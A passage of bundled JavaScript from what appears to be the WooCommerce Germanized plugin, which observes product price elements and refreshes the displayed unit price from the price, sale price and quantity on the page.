              var priceData = self.getCurrentPriceData(self, $priceNode, priceArgs['is_total_price'], isPrimary, priceArgs['quantity_selector']);
              var isVisible = $priceNode.is(':visible');
              if (priceData) {
                if (self.isRefreshingUnitPrice(self.getCurrentProductId(self))) {
                  self.abortRefreshUnitPrice(self.getCurrentProductId(self));
                }
                hasRefreshed = true;
                self.refreshUnitPrice(self, priceData, priceSelector, isPrimary);
              }
              if (!hasRefreshed && $unitPrice.length > 0) {
                self.unsetUnitPriceLoading(self, $unitPrice);
                if (!isVisible && isPrimary) {
                  $unitPrice.hide();
                }
              }
              self.startObserver(self, priceSelector, isPrimary);
            }, 500);
          }
        };
        if ("MutationObserver" in window) {
          currentObserver = new window.MutationObserver(callback);
        } else if ("WebKitMutationObserver" in window) {
          currentObserver = new window.WebKitMutationObserver(callback);
        } else if ("MozMutationObserver" in window) {
          currentObserver = new window.MozMutationObserver(callback);
        }
        if (currentObserver) {
          self.observer[priceSelector] = currentObserver;
          self.startObserver(self, priceSelector, isPrimary);
        }
      }
    });
  };
  GermanizedUnitPriceObserver.prototype.getObserver = function (self, priceSelector) {
    if (self.observer.hasOwnProperty(priceSelector)) {
      return self.observer[priceSelector];
    }
    return false;
  };
  GermanizedUnitPriceObserver.prototype.cancelObservers = function (self) {
    for (var key in self.observer) {
      if (self.observer.hasOwnProperty(key)) {
        self.observer[key].disconnect();
        delete self.observer[key];
      }
    }
  };

  /**
   * Reset all fields.
   */
  GermanizedUnitPriceObserver.prototype.onResetVariation = function (event) {
    var self = event.data.GermanizedUnitPriceObserver;
    self.variationId = 0;
  };
  GermanizedUnitPriceObserver.prototype.onFoundVariation = function (event, variation) {
    var self = event.data.GermanizedUnitPriceObserver;
    if (variation.hasOwnProperty('variation_id')) {
      self.variationId = parseInt(variation.variation_id);
    }
    self.initObservers(self);
  };
  GermanizedUnitPriceObserver.prototype.getCurrentPriceData = function (self, priceSelector, isTotalPrice, isPrimary, quantitySelector) {
    quantitySelector = quantitySelector && '' !== quantitySelector ? quantitySelector : self.params.qty_selector;
    var $price = typeof priceSelector === 'string' || priceSelector instanceof String ? self.getPriceNode(self, priceSelector, isPrimary) : priceSelector;
    if ($price.length > 0) {
      // Add a tmp hidden class to detect hidden elements in cloned obj
      $price.find(':hidden').addClass('wc-gzd-is-hidden');
      var $unit_price = self.getUnitPriceNode(self, $price),
        $priceCloned = $price.clone();

      // Remove price suffix from cloned DOM element to prevent finding the wrong (sale) price
      $priceCloned.find('.woocommerce-price-suffix').remove();
      $priceCloned.find('.wc-gzd-is-hidden').remove();
      var sale_price = '',
        $priceInner = $priceCloned.find('.amount:first'),
        $qty = $(self.params.wrapper + ' ' + quantitySelector + ':first'),
        qty = 1;
      if ($qty.length > 0) {
        qty = parseFloat($qty.val());
      }

      /**
       * In case the price element does not contain the default Woo price structure
       * search the whole element.
       */
      if ($priceInner.length <= 0) {
        if ($priceCloned.find('.price').length > 0) {
          $priceInner = $priceCloned.find('.price');
        } else {
          $priceInner = $priceCloned;
        }
      }
      var price = self.getRawPrice($priceInner, self.params.price_decimal_sep);

      /**
       * Is sale?
       */
      if ($priceCloned.find('.amount').length > 1) {
        // The second .amount element is the sale price
        var $sale_price = $($priceCloned.find('.amount')[1]);
        sale_price = self.getRawPrice($sale_price, self.params.price_decimal_sep);
      }
      $price.find('.wc-gzd-is-hidden').removeClass('wc-gzd-is-hidden');
      if ($unit_price.length > 0 && price) {
        if (isTotalPrice) {
          price = parseFloat(price) / qty;
          if (sale_price) {
            sale_price = parseFloat(sale_price) / qty;
          }
        }
        return {
          'price': price,
          'unit_price': $unit_price,
          'sale_price': sale_price,
          'quantity': qty
        };
      }
    }
    return false;
  };
  GermanizedUnitPriceObserver.prototype.getCurrentProductId = function (self) {
    var productId = self.productId;
    if (self.variationId > 0) {
      productId = self.variationId;
    }
    return parseInt(productId);
  };
  GermanizedUnitPriceObserver.prototype.getRawPrice = function ($el, decimal_sep) {
    var price_raw = $el.length > 0 ? $el.text() : '',
      price = false;
    try {
      price = accounting.unformat(price_raw, decimal_sep);
    } catch (e) {
      price = false;
    }
    return price;
  };
  GermanizedUnitPriceObserver.prototype.setUnitPriceLoading = function (self, $unit_price) {
    var unitPriceOrg = $unit_price.html();
    if (!$unit_price.hasClass('wc-gzd-loading')) {
      var textWidth = self.getTextWidth($unit_price),
        textHeight = $unit_price.find('span').length > 0 ? $unit_price.find('span').innerHeight() : $unit_price.height();
      /**
       * @see https://github.com/zalog/placeholder-loading
       */
      $unit_price.html('<span class="wc-gzd-placeholder-loading"><span class="wc-gzd-placeholder-row" style="height: ' + $unit_price.height() + 'px;"><span class="wc-gzd-placeholder-row-col-4" style="width: ' + textWidth + 'px; height: ' + textHeight + 'px;"></span></span></span>');
      $unit_price.addClass('wc-gzd-loading');
    }
    $unit_price.data('org-html', unitPriceOrg);
    return unitPriceOrg;
  };
  GermanizedUnitPriceObserver.prototype.unsetUnitPriceLoading = function (self, $unit_price, newHtml) {
    newHtml = newHtml || $unit_price.data('org-html');
    $unit_price.html(newHtml);
    if ($unit_price.hasClass('wc-gzd-loading')) {
      $unit_price.removeClass('wc-gzd-loading');
    }
    if (typeof newHtml === "string" && newHtml.length > 0) {
      $unit_price.show();
    }
  };
  GermanizedUnitPriceObserver.prototype.isRefreshingUnitPrice = function (currentProductId) {
    return germanized.unit_price_observer_queue.exists(currentProductId);
  };
  GermanizedUnitPriceObserver.prototype.abortRefreshUnitPrice = function (currentProductId) {
    return germanized.unit_price_observer_queue.abort(currentProductId);
  };
  GermanizedUnitPriceObserver.prototype.refreshUnitPrice = function (self, priceData, priceSelector, isPrimary) {
    germanized.unit_price_observer_queue.add(self, self.getCurrentProductId(self), priceData, priceSelector, isPrimary);
  };

  /**
   * Function to call wc_gzd_variation_form on jquery selector.
   */
  $.fn.wc_germanized_unit_price_observer = function () {
    if ($(this).data('unitPriceObserver')) {
      $(this).data('unitPriceObserver').destroy();
    }
    new GermanizedUnitPriceObserver(this);
    return this;
  };
  $(function () {
    if (typeof wc_gzd_unit_price_observer_params !== 'undefined') {
      $(wc_gzd_unit_price_observer_params.wrapper).each(function () {
        if ($(this).is('body')) {
          return;
        }
        $(this).wc_germanized_unit_price_observer();
      });
    }
  });
})(jQuery, window, document);
window.germanized = window.germanized || {};
((window.germanized = window.germanized || {})["static"] = window.germanized["static"] || {})["unit-price-observer"] = __webpack_exports__;
/******/ })()
;